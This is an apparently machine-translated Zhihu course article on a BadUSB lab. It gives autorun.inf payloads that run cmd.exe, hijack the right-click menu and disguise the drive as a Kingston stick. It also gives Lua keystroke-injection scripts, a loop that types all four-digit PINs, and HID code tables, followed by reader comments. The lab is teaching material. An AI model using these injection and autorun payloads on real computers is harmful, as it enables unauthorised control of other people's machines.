Описание эксперимента BadUSB


Курс по информационной безопасности 2 — описание эксперимента BadUsb

Чжоу Цзинчэн

Обладатель профессионального и технического сертификата по компьютерным технологиям и программному обеспечению
29 человек поставили лайк статье

1. Ключевые инструкции

Настройте клавиши
Нажмите и удерживайте кнопку настройки, чтобы вставить его в компьютер и отпустить, он перейдёт в режим конфигурации badusb, который отображается на USB-флешке на компьютере, режим атаки отключён, атака не будет атакована:

USB-флешка, отображаемая при настройке режима
Откройте USB-флешку в USB-флешке.autorun.infТо есть конфигурационный файл, где упрощённая версия содержит только один конфигурационный файл — autorun.inf. Премиум-версия имеет два конфигурационных файла: autorun.inf для атак на автозапуск,luac.outИспользуется для bad_usb атак.

Конфигурационные файлы
Используйте Notepad, чтобы открыть профиль и компиляцию

2. Описание профиля
Существует два способа атаки: атаки AutoRun и атаки BadUSB

1. Атака AutoRun
Пример конфигурации (содержимое файла autorun.inf):
;AutoRun攻击的配置块，支持同时进行两种攻击。
[AutoRun]
autoplay=true
;伪装的U盘图标
icon=c:\windows\system32\shell32.dll,79
;驱动器名称
label=Kingston
;攻击载荷，此处为调用cmd打开网页
open=cmd.exe /c "start http://www.nnnxxx.cn"
run=cmd.exe /c "start http://www.nnnxxx.cn"
;劫持右键菜单
shell\open=打开(&amp;O)
shell\open\Command=cmd.exe /c "start http://www.nnnxxx.cn"
shell\opennewwindow=在新窗口中打开(&amp;E)
shell\opennewwindow\Command=cmd.exe /c "start http://www.nnnxxx.cn"
Триггерным условием атаки Autorun является открытие диска жертвой. Когда жертва открывает диск, атака автоматически настраивается.

2. Упрощённая версия bad_usb атаки
Принцип атаки badusb заключается в маскировке под клавиатуру и автоматическом вводе настроенных клавиш в компьютер. Простая автоматическая поддержка ограничена, и все поддерживаемые команды следующие:
[Enter]：按下回车键
[Shift]：按下Shift键
[Capslock]：切换大小写
[Win]：按下Win键
[Win+R]：打开“运行”窗口
[Alt+F4]：关闭当前窗口
[Win+D]：显示桌面
[Win+L]：锁定计算机
[Win+E]：打开Windows资源管理器
[Ctrl+Alt+Del]：打开安全选项
[Delay]：等待500毫秒，两个Delay为1秒，以此类推
[Format]：格式化储存(U盘自身）
正常按键比如a-z直接输入即可
В упрощённой версии конфигурационный файл badusb — это тот же файл, что и autorun, просто добавьте следующее содержимое, упрощённая версия — пример (содержимое файла autorun.inf):
[BadUSB]
[Win+R]
[Delay][Delay]
notepad[Enter]
[Delay]
Hello World[Enter]
[Win+R]
[Delay]
[Delay]
https://www.nnnxxx.cn
[Enter]
[BadUSB]
;AutoRun攻击的配置块，支持同时进行两种攻击。
[AutoRun]
autoplay=true
;伪装的U盘图标
icon=c:\windows\system32\shell32.dll,79
;驱动器名称
label=Kingston
;攻击载荷，此处为调用cmd打开网页
open=cmd.exe /c "start http://www.nnnxxx.cn"
run=cmd.exe /c "start http://www.nnnxxx.cn"
;劫持右键菜单
shell\open=打开(&amp;O)
shell\open\Command=cmd.exe /c "start http://www.nnnxxx.cn"
shell\opennewwindow=在新窗口中打开(&amp;E)
shell\opennewwindow\Command=cmd.exe /c "start http://www.nnnxxx.cn"

3. Продвинутая версия bad_usb атаки
Продвинутая версия использует высокопроизводительные чипы и хранилище, а также имеет улучшенные функции, но сложность использования также значительно возросла, и рекомендуется использовать простую версию для новичков. Главное отличие премиум-версии от простой версии заключается в том, что продвинутая версия предоставляет полный язык программирования, поддерживающий управляющие операторы, например, если, хотя и т.д., пользователи могут самостоятельно писать более сложные программы, а продвинутая версия поддерживает все симуляции клавиш и мыши, поддерживая случайные числа и пользовательские задержки.
Встроенный интерпретатор премиум-версии — Lua, поддерживающий Lua 4.0 и предыдущий синтаксис.
Продвинутая версия автозапусковых атак также использует конфигурационный файл autorun.inf. Однако премиум-версия badUsb-атак больше не заимствует файл autorun.inf, а имеет отдельный конфигурационный файл luac.out, что означает, что премиум-версия имеет два конфигурационных файла: один — autorun.inf, который используется для автозапуска. Один из них — файл luac.out, который используется для атак badUSB.
Например, напишите следующий скрипт lua, предварительно скомпилируйте его и вставьте на USB-флешку
pp=1000
i=3
delay(1000)
raw_key(128,21)
delay(500)
keys('notepad')
keys('\n')
delay(500)
while i&gt;1 do
keys('Hello-')
delay(pp)
i = i-1
end
delay(500)
raw_key(128,21)
delay(500)
keys('http://www.nnnxxx.cn')
keys('\n')
delay(pp)
mouse(0,100,0,0)
delay(pp)
mouse(0,0,100,0)
delay(pp)
null_mouse();
Инструмент управляет компьютером выводом 10 строк bb, затем открывает Run, вводит http:// nnnxxx.cn enter, затем перемещает мышь на 100 пикселей вправо и на 100 пикселей вниз.
Другие примеры включают:
Вывод четырёхзначного пароля 0000-9999:
for i = 0, 9 do
for j =0,9 do
for k=0,9 do
for m=0,9 do
raw_key(0,30+i)
raw_key(0,30+j)
raw_key(0,30+k)
raw_key(0,30+m)
end
end
end
end
Проводите пальцем вверх по экрану телефона каждую секунду
while 1 do
null_mouse()
delay(15)
mouse(1,0,0,0)
delay(10)
mouse(1,0,158,0)
delay(10)
mouse(1,0,158,0)
delay(10)
mouse(1,0,158,0)
delay(10)
mouse(1,0,158,0)
delay(10)
null_mouse()
delay(2000)
mouse(0,0,98,0)
delay(5)
mouse(0,0,98,0)
delay(5)
mouse(0,0,98,0)
delay(5)
mouse(0,0,98,0)
delay(5)
delay(2000)
end
Другие функции могут разрабатываться пользователями
После написания lua-скрипта нужно использовать luac4 для предварительной компиляции скрипта, а затем поместить luac.out, сгенерированный прекомпиляцией, в корневую папку USB-флешки.
Скачать адрес luac4: LuaBinaries - luac4
Команды компиляции:
luac4.exe -s 脚本名
脚本名替换为你的脚本名称，命令执行完会在当前目录生成luac.out，把这个文件拷到U盘根目录即可。
Описание функции экспорта:
keys(string str):连续输入一串字符，参数为字符串，支持转义字符，比如\n
raw_key(int function_key, int str_key):原始按键，只接受十进制功能键码和一个普通键码。
mouse(int a, int b, int c, int d): 鼠标操作，四个参数为HID的四字节码，十进制。
null_mouse(): 释放鼠标所有按键。
delay(int dura):延迟函数，参数为毫秒数。
random(int max):生成一个不大于max的随机整数
format():格式化U盘，盘是特殊格式，只能使用这个命令格式化，不能在windows下手动格式化。
Код клавиатуры:
/* HIDKey */
//HIDKey[0]
// 0字节bit位：多个功能键同时按则将键码相加即可
// 0：左Ctrl
// 1: 左Shift
// 2: 左Alt
// 3: 左GUI
// 4：右Ctrl
// 5：右Shift
// 6：右Alt
// 7：右GUI
// 1字节保留
// 2-7字节为按键

Соответствующий код кнопки
Код мыши:
*鼠标发送给PC的数据每次4个字节
*BYTE1 BYTE2 BYTE3 BYTE4
*定义分别是：
*BYTE1 –
|–bit7: 1 表示 Y 坐标的变化量超出－256 ~ 255的范围,0表示没有溢出
|–bit6: 1 表示 X 坐标的变化量超出－256 ~ 255的范围，0表示没有溢出
|–bit5: Y 坐标变化的符号位，1表示负数，即鼠标向下移动
|–bit4: X 坐标变化的符号位，1表示负数，即鼠标向左移动
|–bit3: 恒为1
|–bit2: 1表示中键按下
|–bit1: 1表示右键按下
|–bit0: 1表示左键按下
BYTE2 – X坐标变化量，与byte的bit4组成9位符号数,负数表示向左移，正数表右移。用补码表示变化量
BYTE3 – Y坐标变化量，与byte的bit5组成9位符号数，负数表示向下移，正数表上移。用补码表示变化量
BYTE4 – 滚轮变化。

3. Описание нападения
1. После завершения настройки сохраните всплывающую USB-флешку, не нажимайте кнопку, чтобы вставить её в компьютер для проведения атаки. Простая версия медленнее и начинает атаковать примерно через 7-10 секунд после ввода.
2. Моделируется принцип атаки BadUSBКлавиатура HIDТеоретически она поддерживает все системы, поддерживающие HID, такие как Linux, Windows, Android и др., но разные команды операционной системы отличаются, например, клавиша WIN+R открыта и запускается в Windows, а другие системы не обязательно являются такими и могут быть настроены как разные кнопки для разных систем.
Отредактировано 2025-04-01 11:42 ・Shandong
[
Безопасность информационных сетей
](https://zhuanlan.zhihu.com//www.zhihu.com/topic/19923985)
[
Информационная безопасность
](https://zhuanlan.zhihu.com//www.zhihu.com/topic/19561983)
[
Сетевая информационная безопасность
](https://zhuanlan.zhihu.com//www.zhihu.com/topic/20551634)
Согласен, 2912 рецензий
Предоставить общий доступ
типаКоллекцияЗапрос на переиздание

Не вошёл в систему пользователей
12 рецензий
По умолчанию
Последние

Дыхательное поле
Могу ли я подключить Linux?
12-01 · Гуандун
Ответитьтипа

Jaxon005
Можно ли включить только HID? Не включайте USB-память
08-19 · Гуандун
Ответитьтипа
ХЬЮГО
ХЬЮГО
Почему мои ключи ('\n') не могут выполнить возврат каретки?
07-02 · Гуандун
Ответитьтипа
Я вечный друг
Я вечный друг
raw_key (0,40)
можно заменить на вышеуказанный код
11-21 · Пекин
Ответитьтипа

1238
delay(200)
для numberOfCycles=0,5 do
delay(10)
if numberOfCycles>0 then
mouse( 0, 70, 0, 0)
end
delay(10)
mouse(1, 0, 0, 0)
delay(10)
для rightOffset=0,9 do
04-25 · Фуцзянь
Ответитьтипа
1238
1238
Братья, есть ли способ управлять траекторией движения мыши в зависимости от арки? Я чувствую, что могу работать только с клавиатуры и левыми и правыми средними кнопками мыши, не могу найти другие функции и не могу скомпилировать ответы на вопрос ИИ-интеллекта lua4.
04-25 · Фуцзянь
Ответитьтипа

AgenTSD
Причина, по которой мои кодовые клавиши ('\n') не выполняются нормально, в том, что я не могу ввести cmd
04-18 · Чжэцзян
Ответитьтипа
ХЬЮГО
+1
07-02 · Гуандун
Ответитьтипа
Сертификация

Что делать, если вы не вошли в систему, что делать с пользователями
02-18 · Шаньдун
Ответитьтипа
Хакер
Windows
01-11 · Хэбэй
Ответитьтипа
Хакер
Как открыть CMD здесь
01-11 · Хэбэй
Ответитьтипа

Сварочный аппарат
win+r
01-27 · Шаньси
Ответитьтипа

Не вошёл в систему пользователей

